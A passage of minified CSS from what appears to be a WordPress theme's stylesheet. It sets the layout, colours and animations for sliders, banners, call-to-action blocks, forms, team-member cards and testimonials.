strong,.os-slider-w.style-v2 .os-slide-content h2 strong,.os-slider-w.style-v2 .os-slide-content h3 strong,.os-slider-w.style-v2 .os-slide-content h4 strong,.os-slider-w.style-v2 .os-slide-content h5 strong,.os-slider-w.style-v2 .os-slide-content h6 strong{color:#ffca63;}.os-slider-w.style-v2 .os-slide-content h4,.os-slider-w.style-v2 .os-slide-content h5,.os-slider-w.style-v2 .os-slide-content h6{border-bottom:none;padding-bottom:0px;}.os-slider-w.style-v2 .os-slide-content h1{font-size:2.25rem;}.os-slider-w .os-slide-w.active,.os-slider-w .os-slide-w.will-be-inactive{z-index:2;}.os-slider-w .os-slide-w.will-be-inactive .os-slide-bg{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);}.os-slider-w .os-slide-w.will-be-inactive .os-slide-bg:before{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transition:none;}.os-slider-w .os-slide-w.will-be-inactive .os-slide-bg:after{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transition:all 1.4s cubic-bezier(.65,.54,0,.99);}.os-slider-w .os-slide-w.active .os-slide-bg{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);}.os-slider-w .os-slide-w.active .os-slide-bg:before{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);}.os-slider-w .os-slide-w.active .os-slide-bg:after{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);}.os-slider-w .os-slide-w.active .os-slide-shade{-webkit-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-ms-transform:translate(0px,0px);-o-transform:translate(0px,0px);-webkit-opacity:0.7;-moz-opacity:0.7;opacity:0.7;-webkit-transition-delay:0.5s;transition-delay:0.5s;}.os-slider-w .os-slide-w.active .os-slide-content-i{-webkit-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-ms-transform:translate(0px,0px);-o-transform:translate(0px,0px);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition-delay:0.5s;transition-delay:0.5s;}.os-slider-w .os-slide-w.active .slide-navi-prev{-webkit-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transition-delay:1.2s;transition-delay:1.2s;}.os-slider-w .os-slide-w.active .slide-navi-next{-webkit-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transition-delay:1.2s;transition-delay:1.2s;}.os-slider-w .slider-controls{display:table;width:100%;table-layout:fixed;}.os-slider-w .slider-controls .control-slide{display:table-cell;max-width:33.3%;padding:30px 60px 30px 40px;border-bottom:1px solid #d8e0e2;border-right:1px solid #d8e0e2;vertical-align:middle;background-color:#eaf2f3;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;cursor:pointer;position:relative;}.os-slider-w .slider-controls .control-slide.active{background-color:#fff;}.os-slider-w .slider-controls .control-slide.active:after{content:"";background-color:#fff;position:absolute;width:20px;height:20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);top:-10px;left:50%;z-index:9;}.os-slider-w .slider-controls .control-slide:hover{background-color:#fff;}.os-slider-w .slider-controls .control-slide:hover .cs-icon{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);}.os-slider-w .slider-controls .control-slide:hover .cs-description-w{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);}.os-slider-w .slider-controls .control-slide:last-child{border-right:none;}.os-slider-w .slider-controls .control-slide .cs-icon{font-size:50px;vertical-align:middle;color:#613c6d;display:table-cell;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.os-slider-w .slider-controls .control-slide .cs-description-w{display:table-cell;vertical-align:middle;padding-left:40px;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.os-slider-w .slider-controls .control-slide .cs-label{font-weight:700;font-size:1.1rem;margin-bottom:5px;}.os-slider-w .slider-controls .control-slide .cs-description{font-size:0.9rem;color:rgba(0,0,0,0.7);}.os-slider-w .os-slide-w.side-left .os-slide-content{left:14%;}.os-slider-w .os-slide-w.side-right .os-slide-content{right:14%;}.os-slider-w .os-slide-w.side-center .os-slide-content{text-align:center;left:50%;-webkit-transform:translate(-50%,50%);-moz-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);-o-transform:translate(-50%,50%);}.os-slider-w .os-slide-w.side-center .os-slide-content .edit-slide-link{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-slider-w .scroll-arrow{position:absolute;left:50%;bottom:100px;width:50px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);z-index:5;}.os-slider-w .scroll-arrow .arrow-first,.os-slider-w .scroll-arrow .arrow-second,.os-slider-w .scroll-arrow .arrow-third{font-size:14px;color:#fff;position:absolute;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);color:rgba(255,255,255,0.8);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;display:inline-block;}.os-slider-w .scroll-arrow .arrow-first{top:0px;color:rgba(255,255,255,0.2);-webkit-transition-delay:1.5s;transition-delay:1.5s;}.os-slider-w .scroll-arrow .arrow-second{top:7px;color:rgba(255,255,255,0.5);-webkit-transition-delay:1.7s;transition-delay:1.7s;}.os-slider-w .scroll-arrow .arrow-third{top:14px;-webkit-transition-delay:1.9s;transition-delay:1.9s;}.os-slider-w .scroll-arrow .arrow-mouse{color:#111;font-size:23px;position:absolute;top:65px;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:2.5s;transition-delay:2.5s;opacity:1;z-index:5;}.os-slider-w .os-intro-scroll-bg{position:absolute;z-index:4;left:50%;bottom:-1px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);-webkit-transition:all 0.6s ease;transition:all 0.6s ease;-webkit-transition-delay:2s;transition-delay:2s;}.os-slider-w .os-intro-scroll-bg path{fill:#fff;stroke:#fff;}.os-slider-w.without-arrows .scroll-arrow{display:none;}.os-slider-w.without-arrows .os-intro-scroll-bg{display:none;}.os-slider-w.without-controls .slider-controls{display:none;}.os-logos-list{background-color:#fff;padding:20px 0px;border-bottom:1px solid rgba(0,0,0,0.7);}.os-logos-list ul{list-style:none;text-align:center;}.os-logos-list ul li{display:inline-block;padding:15px 25px;border-left:1px solid rgba(0,0,0,0.05);vertical-align:middle;}.os-logos-list ul li:first-child{border-left:none;}.os-logos-list ul li img{max-width:150px;height:auto;vertical-align:middle;}.os-intro-banner{padding:10%;height:80vh;min-height:550px;background-position:top center;background-size:cover;}.os-intro-banner:before{content:"";position:absolute;top:0px;left:0px;bottom:0px;right:0px;background-color:transparent;background-image:linear-gradient(155deg,rgba(255,255,255,0) 7%,rgba(122,125,135,0) 44%,rgba(30,34,53,0.68) 71%,#212539 100%);z-index:1;}.os-intro-banner .banner-content{position:absolute;bottom:20%;right:10%;width:40%;z-index:2;animation:fadeInUp 1s;}.os-intro-banner .banner-content h1,.os-intro-banner .banner-content h2,.os-intro-banner .banner-content h3{color:#fff;margin-bottom:1rem;text-shadow:1px 1px 3px rgba(0,0,0,0.3);padding-bottom:1rem;border-bottom:1px solid rgba(255,255,255,0.2);}.os-intro-banner .banner-content h1{font-size:2.25rem;}.os-intro-banner .banner-content .banner-text{color:rgba(255,255,255,0.85);font-size:1.4rem;}.os-intro-banner .banner-buttons{margin-top:20px;}.os-intro-banner .scroll-arrow{position:absolute;left:50%;bottom:100px;width:50px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);z-index:3;}.os-intro-banner .scroll-arrow .arrow-first,.os-intro-banner .scroll-arrow .arrow-second,.os-intro-banner .scroll-arrow .arrow-third{font-size:14px;color:#fff;position:absolute;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);color:rgba(255,255,255,0.8);}.os-intro-banner .scroll-arrow .arrow-first{top:0px;color:rgba(255,255,255,0.2);}.os-intro-banner .scroll-arrow .arrow-second{top:8px;color:rgba(255,255,255,0.5);}.os-intro-banner .scroll-arrow .arrow-third{top:16px;}.os-intro-banner .scroll-arrow .arrow-mouse{color:#111;font-size:25px;position:absolute;top:65px;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);}.os-intro-banner.without-arrows .scroll-arrow{display:none;}.os-intro-banner.without-arrows .os-intro-scroll-bg{display:none;}.os-intro-banner .os-btn + .os-btn{margin-left:3rem;}.os-intro-banner .os-intro-scroll-bg{position:absolute;z-index:2;left:50%;bottom:-1px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-intro-banner .os-intro-scroll-bg path{fill:#fff;stroke:#fff;}.os-text-and-quote-w{background-size:cover;padding:80px 0px;}.os-text-and-quote-w .os-text-and-quote-i{display:flex;align-items:center;}.os-text-and-quote-w .os-tq-quote-w{padding-right:50px;}.os-text-and-quote-w .os-tq-quote-w .os-tq-quote-i{background-color:#fff;color:#152139;box-shadow:0 0 80px 0 rgba(0,0,0,0.08);position:relative;}.os-text-and-quote-w .os-tq-quote-w .os-tq-quote-i:before{content:"\e90f";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:120px;color:#fff0fb;position:absolute;top:2%;left:5%;}.os-text-and-quote-w .os-tq-quote{font-size:2.52rem;line-height:1.15;position:relative;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;padding:11% 18% 10% 18%;}.os-text-and-quote-w .os-tq-author{padding:15px 40px 20px;border-top:1px solid rgba(0,0,0,0.1);display:flex;align-items:center;font-size:1.1rem;}.os-text-and-quote-w .os-tq-author-avatar{width:50px;height:50px;background-size:cover;background-position:center center;margin-right:20px;border-radius:50%;}.os-text-and-quote-w .os-tq-author-avatar-name{font-weight:700;}.os-text-and-quote-w .os-tq-author-avatar-extra{border-left:1px solid rgba(0,0,0,0.1);padding-left:10px;margin-left:10px;color:rgba(0,0,0,0.5);}.os-text-and-quote-w .os-tq-content-left{padding:100px;vertical-align:middle;font-size:1.2rem;flex:0 0 50%;}.os-text-and-quote-w .os-tq-content-left h1,.os-text-and-quote-w .os-tq-content-left h2,.os-text-and-quote-w .os-tq-content-left h3{margin-bottom:60px;position:relative;}.os-text-and-quote-w .os-tq-content-left h1:after,.os-text-and-quote-w .os-tq-content-left h2:after,.os-text-and-quote-w .os-tq-content-left h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-quote-w .os-tq-content-left h1:before,.os-text-and-quote-w .os-tq-content-left h2:before,.os-text-and-quote-w .os-tq-content-left h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-quote-w .sub-title{color:#613c6d;margin-bottom:5px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.os-text-and-quote-w .sub-title + h3,.os-text-and-quote-w .sub-title + h2,.os-text-and-quote-w .sub-title + h1{margin-top:0px;}.os-text-and-quote-w.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-text-and-quote-w.color-scheme-dark .sub-title{color:#d2b859;}.os-text-and-quote-w.color-scheme-dark h1,.os-text-and-quote-w.color-scheme-dark h2,.os-text-and-quote-w.color-scheme-dark h3,.os-text-and-quote-w.color-scheme-dark h4,.os-text-and-quote-w.color-scheme-dark h5{color:rgba(255,255,255,0.9);}.os-text-and-quote-w.color-scheme-dark h1:after,.os-text-and-quote-w.color-scheme-dark h2:after,.os-text-and-quote-w.color-scheme-dark h3:after,.os-text-and-quote-w.color-scheme-dark h4:after,.os-text-and-quote-w.color-scheme-dark h5:after{background-color:#6d5d22;}.os-text-and-image{background-color:#fff;}.os-text-and-image .os-ti-image{background-position:center center;background-size:cover;}.os-text-and-image .sub-title{color:#613c6d;margin-bottom:5px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.os-text-and-image .sub-title + h3,.os-text-and-image .sub-title + h2,.os-text-and-image .sub-title + h1{margin-top:0px;}.os-text-and-image blockquote{color:#43819f;font-size:1.82rem;margin-top:40px;margin-bottom:30px;padding-left:90px;}.os-text-and-image .os-ti-content-left{padding:25% 15%;vertical-align:middle;font-size:1.2rem;}.os-text-and-image .os-ti-content-left h1,.os-text-and-image .os-ti-content-left h2,.os-text-and-image .os-ti-content-left h3{margin-bottom:60px;position:relative;}.os-text-and-image .os-ti-content-left h1:after,.os-text-and-image .os-ti-content-left h2:after,.os-text-and-image .os-ti-content-left h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-image .os-ti-content-left h1:before,.os-text-and-image .os-ti-content-left h2:before,.os-text-and-image .os-ti-content-left h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-image.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-text-and-image.color-scheme-dark .sub-title{color:#d2b859;}.os-text-and-image.color-scheme-dark h1,.os-text-and-image.color-scheme-dark h2,.os-text-and-image.color-scheme-dark h3,.os-text-and-image.color-scheme-dark h4,.os-text-and-image.color-scheme-dark h5{color:rgba(255,255,255,0.9);}.os-text-and-image.color-scheme-dark h1:after,.os-text-and-image.color-scheme-dark h2:after,.os-text-and-image.color-scheme-dark h3:after,.os-text-and-image.color-scheme-dark h4:after,.os-text-and-image.color-scheme-dark h5:after{background-color:#6d5d22;}.os-counter-with-icon{text-align:center;padding:60px 20px;}.os-counter-with-icon .cwi-icon-w{font-size:50px;color:#613c6d;}.os-counter-with-icon .cwi-header{font-size:2.5rem;margin-bottom:0px;}.os-counter-with-icon .cwi-desc{font-size:1.2rem;padding-top:5px;border-top:1px solid rgba(0,0,0,0.1);margin-top:5px;display:inline-block;}.os-counter-with-icon.color-scheme-dark{color:rgba(255,255,255,0.55);}.os-counter-with-icon.color-scheme-dark .cwi-icon-w{color:#d2b859;}.os-counter-with-icon.color-scheme-dark .cwi-header{color:rgba(255,255,255,0.9);}.os-counter-with-icon.color-scheme-dark .cwi-desc{color:rgba(255,255,255,0.55);border-top:1px solid rgba(255,255,255,0.1);}.os-feature-with-icon{padding:40px;text-align:center;}.os-feature-with-icon .fwi-media-w{font-size:65px;color:#613c6d;}.os-feature-with-icon .fwi-media-w img{max-width:100%;height:auto;width:100%;}.os-feature-with-icon .fwi-link-w{margin-top:2rem;}.os-feature-with-icon .fwi-link-w.without-class a{display:inline-block;color:#4f3b87;border-bottom:3px solid #4f3b87;padding-bottom:3px;font-weight:700;}.os-feature-with-icon .fwi-link-w a{margin-top:0px;text-decoration:none;}.os-feature-with-icon .fwi-content{font-size:0.9rem;}.os-feature-with-icon.text-align-left{text-align:left;}.os-feature-with-icon.media-position-top .fwi-content-w{margin-top:10px;}.os-feature-with-icon.media-position-left{display:flex;}.os-feature-with-icon.media-position-left .fwi-media-w{font-size:40px;width:45px;text-align:center;}.os-feature-with-icon.media-position-left .fwi-content-w{flex:1;padding-left:7%;}.os-feature-with-icon.media-position-left .fwi-content-w h5{margin-top:0px;}.os-feature-with-icon.color-scheme-dark{color:rgba(255,255,255,0.55);}.os-feature-with-icon.color-scheme-dark .fwi-header{color:rgba(255,255,255,0.9);}.os-feature-with-icon.color-scheme-dark .fwi-content{color:rgba(255,255,255,0.55);}.os-feature-with-icon.color-scheme-dark .fwi-media-w{color:#d2b859;}.os-container .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner{padding-top:0px;}.os-cta-block{padding:4% 7%;text-align:center;background-size:cover;}.os-cta-block h1,.os-cta-block h2,.os-cta-block h3{color:#fff;margin-bottom:60px;position:relative;}.os-cta-block h1:after,.os-cta-block h2:after,.os-cta-block h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-cta-block h1:before,.os-cta-block h2:before,.os-cta-block h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-cta-block .cta-content{max-width:650px;color:rgba(255,255,255,0.7);display:inline-block;}.os-cta-block .cta-button{margin-top:2rem;}.os-cta-block .cta-button .os-btn{margin-top:0px;}.os-cta-block.with-offer-img{display:flex;justify-content:center;align-items:center;}.os-cta-block.with-offer-img .cta-content{text-align:left;vertical-align:middle;}.os-cta-block.with-offer-img .cta-content h2,.os-cta-block.with-offer-img .cta-content h3,.os-cta-block.with-offer-img .cta-content h4{margin-top:0px;}.os-cta-block.with-offer-img h1,.os-cta-block.with-offer-img h2,.os-cta-block.with-offer-img h3{margin-bottom:60px;position:relative;}.os-cta-block.with-offer-img h1:after,.os-cta-block.with-offer-img h2:after,.os-cta-block.with-offer-img h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-block.with-offer-img h1:before,.os-cta-block.with-offer-img h2:before,.os-cta-block.with-offer-img h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-block.with-offer-img .cta-offer-img{vertical-align:middle;padding-right:60px;}.os-cta-block.with-offer-img .cta-offer-img img{max-width:250px;height:auto;}.os-cta-block.without-offer-img{overflow:hidden;}.os-cta-block.without-offer-img .cta-content{max-width:initial;display:flex;justify-content:center;align-items:center;position:relative;}.os-cta-block.without-offer-img .cta-content:before{z-index:1;content:"";width:250px;height:250px;background-color:rgba(255,255,255,0.4);position:absolute;right:0%;top:15%;}.os-cta-block.without-offer-img .cta-content:after{z-index:1;content:"";width:150px;height:150px;background-color:rgba(0,0,0,0.02);position:absolute;right:14%;top:-20px;}.os-cta-block.without-offer-img .cta-content .cta-text{max-width:600px;text-align:left;color:rgba(0,0,0,0.7);z-index:1;}.os-cta-block.without-offer-img .cta-content .cta-text h3{margin-bottom:60px;position:relative;margin-top:0px;margin-bottom:50px;}.os-cta-block.without-offer-img .cta-content .cta-text h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-block.without-offer-img .cta-content .cta-text h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-block.without-offer-img .cta-content .cta-text p:last-child{margin-bottom:0px;}.os-cta-block.without-offer-img .cta-content .cta-button{margin:0px;margin-left:100px;position:relative;}.os-cta-block.without-offer-img .cta-content .cta-button .os-btn{padding:15px 25px;font-size:1.2rem;position:relative;z-index:2;}.os-cta-block.color-scheme-dark{background-color:#0e121d;}.os-cta-block.color-scheme-light{background-color:#d3f7f3;}.os-cta-block.color-scheme-light:before{background-color:#c4f4f0;}.os-cta-block.color-scheme-light h1,.os-cta-block.color-scheme-light h2,.os-cta-block.color-scheme-light h3{color:#193333;}.os-cta-block.color-scheme-light .cta-content{color:#313131;}.os-cta-block.color-scheme-light .btn{background-color:#c6f5e7;color:#252a2b;}.os-cta-form-w{padding:7%;text-align:left;background-size:cover;background-position:center center;position:relative;}.os-cta-form-w:before{content:"";background-color:#fff;position:absolute;top:0px;left:0px;bottom:0px;width:100%;display:none;}.os-cta-form-w .cta-form{max-width:500px;display:inline-block;background-color:#fff;padding:50px 60px;box-shadow:10px 10px 50px 0px rgba(0,0,0,0.2);position:relative;}.os-cta-form-w .cta-form:before{position:absolute;top:0px;right:0px;width:30%;height:150px;content:"";background-color:#f7fbff;}.os-cta-form-w .cta-form:after{position:absolute;top:0px;right:0px;width:15%;height:80px;content:"";background-color:#f0f7fc;}.os-cta-form-w .cta-form div.wpcf7 .ajax-loader{position:absolute;}.os-cta-form-w .cta-form form > p:last-of-type{margin-bottom:0;}.os-cta-form-w .cta-form-header-w{margin-bottom:2rem;}.os-cta-form-w .cta-form-header-w h3{margin-top:0px;}.os-cta-form-w .cta-form-header-w h5{font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;}.os-cta-form-w .cta-form-header-w h3 + h5{margin-top:-10px;margin-bottom:60px;position:relative;}.os-cta-form-w .cta-form-header-w h3 + h5:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-form-w .cta-form-header-w h3 + h5:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-cta-form-w .cta-form-header-w .cta-form-description{color:rgba(0,0,0,0.7);}.os-team-members{background-color:#fff;}.os-team-members .team-member .os-tm-image{background-size:cover;background-position:center center;}.os-team-members .team-member .os-tm-image img{max-width:100%;height:auto;}.os-team-members .team-member .os-tm-info-i{padding:22% 15% 18%;}.os-team-members .team-member .os-tm-info-i h3{margin-top:0px;}.os-team-members .team-member .os-tm-info-i h5,.os-team-members .team-member .os-tm-info-i h6{color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;margin-bottom:0px;margin-top:0px;}.os-team-members .team-member .tm-info-read-more > a{margin-top:0px;display:inline-block;vertical-align:middle;}.os-team-members .team-member .tm-info-read-more ul{display:inline-block;margin:0px;padding:0px;list-style:none;margin-left:30px;font-size:1.7rem;vertical-align:middle;}.os-team-members .team-member .tm-info-read-more ul li{display:inline-block;margin-left:15px;margin-bottom:0px;}.os-team-members .team-member .tm-info-read-more ul li a{color:rgba(0,0,0,0.8);display:inline-block;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.os-team-members .team-member .tm-info-read-more ul li a:hover,.os-team-members .team-member .tm-info-read-more ul li a:focus{text-decoration:none;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);}.os-team-members.style_v1 .team-member .os-tm-info-i{padding:20% 15%;}.os-team-members.style_v1 .team-member .os-tm-info-i .tm-info-read-more{margin-top:25px;}.os-team-members.style_v1 .team-member .os-tm-info-i .os-tm-info-header{margin-bottom:60px;position:relative;}.os-team-members.style_v1 .team-member .os-tm-info-i .os-tm-info-header:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-team-members.style_v1 .team-member .os-tm-info-i .os-tm-info-header:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-team-members.style_v2{background-color:#fff;}.os-team-members.style_v2 .team-member{border-bottom:1px solid rgba(0,0,0,0.1);}.os-team-members.style_v2 .team-member .tm-info-read-more{margin-top:2rem;}.os-team-members.style_v2 .os-tm-image{vertical-align:middle;}.os-team-members.style_v2 .os-tm-image img{border-radius:4px;vertical-align:middle;display:inline-block;}.os-team-members.style_v2 .os-tm-info-i{padding-left:0%;padding-right:0%;padding-top:50px;padding-bottom:50px;}.os-team-members.style_v2 .os-tm-info-i .os-tm-info-header{margin-bottom:60px;position:relative;}.os-team-members.style_v2 .os-tm-info-i .os-tm-info-header:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-team-members.style_v2 .os-tm-info-i .os-tm-info-header:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-team-members.style_v2 .os-tm-image + .os-tm-info .os-tm-info-i{padding-left:50px;}.os-team-members.style_v3{margin-top:30px;}.os-team-members.style_v3 .three-columns{display:flex;flex-wrap:wrap;justify-content:space-between;}.os-team-members.style_v3 .three-columns .team-member{flex:0 0 30%;}.os-team-members.style_v3 .team-member{margin-bottom:40px;}.os-team-members.style_v3 .team-member .tm-info-read-more{margin-top:1rem;}.os-team-members.style_v3 .team-member .tm-info-read-more .os-btn{padding:4px 15px;}.os-team-members.style_v3 .team-member .social-icons{display:none;}.os-team-members.style_v3 .os-tm-image{background-size:cover;background-position:center center;padding-bottom:75%;border-radius:6px;margin-bottom:10px;}.os-team-members.style_v3 .os-tm-info-i{padding:10px 0px;}.os-team-members.style_v3 .os-tm-info-i .os-tm-info-header h5,.os-team-members.style_v3 .os-tm-info-i .os-tm-info-header h6{color:#b92b74;}.os-team-members.style_v3 .os-tm-info-i .os-tm-info-header h3{font-size:1.7rem;}.os-team-members.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header{border-bottom-color:rgba(255,255,255,0.1);}.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header h5,.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header h6{color:#d2b859;}.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header:before{background-color:#6d5d22;}.os-team-members.color-scheme-dark .team-member .os-tm-info-i .os-tm-info-header:after{background-color:#fff;}.os-team-members.color-scheme-dark .team-member .tm-info-read-more > a{color:#fff;border-bottom-color:#6d5d22;}.os-team-members.color-scheme-dark h1,.os-team-members.color-scheme-dark h2,.os-team-members.color-scheme-dark h3,.os-team-members.color-scheme-dark h4,.os-team-members.color-scheme-dark h5{color:rgba(255,255,255,0.9);}.os-team-members.color-scheme-dark h1:after,.os-team-members.color-scheme-dark h2:after,.os-team-members.color-scheme-dark h3:after,.os-team-members.color-scheme-dark h4:after,.os-team-members.color-scheme-dark h5:after{background-color:#6d5d22;}.os-team-members.color-scheme-dark .social-icons i{color:#fff !important;}.page-content .os-team-members.style_v2 .os-tm-image{padding-left:0px;}.page-content .os-team-members.style_v2 .os-tm-image + .os-tm-info .os-tm-info-i{padding-left:10%;padding-right:0%;}.page-content .os-team-members.style_v1 .team-member .os-tm-info:first-child .os-tm-info-i{padding-left:0px;}.page-content .os-team-members.style_v1 .team-member .os-tm-info:last-child .os-tm-info-i{padding-right:0px;}.os-testimonials .testimonial{padding:6% 5%;border-top:1px solid rgba(0,0,0,0.05);border-bottom:1px solid rgba(0,0,0,0.05);}.os-testimonials .testimonial .testimonial-text{font-size:3.36rem;line-height:1.15;position:relative;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;padding:5% 2% 5% 0%;}.os-testimonials .testimonial .testimonial-text:before{content:"\e905";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:200px;color:rgba(0,0,0,0.05);position:absolute;top:-70px;left:-70px;z-index:-1;}.os-testimonials .testimonial .testimonial-author{display:inline-block;border-top:1px solid rgba(0,0,0,0.1);padding-top:1rem;color:#613c6d;font-weight:700;}.os-testimonials .testimonial .testimonial-image{text-align:center;}.os-testimonials .testimonial .testimonial-image img{max-width:200px;height:auto;display:inline-block;}.os-testimonials .owl-next{position:absolute;right:3%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:2.3rem;color:rgba(0,0,0,0.6);}.os-testimonials .owl-prev{position:absolute;left:3%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:2.3rem;color:rgba(0,0,0,0.6);}.os-testimonials.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-testimonials.color-scheme-dark .testimonial-author{color:#d2b859;border-top:1px solid rgba(255,255,255,0.1);}.os-testimonials.color-scheme-dark 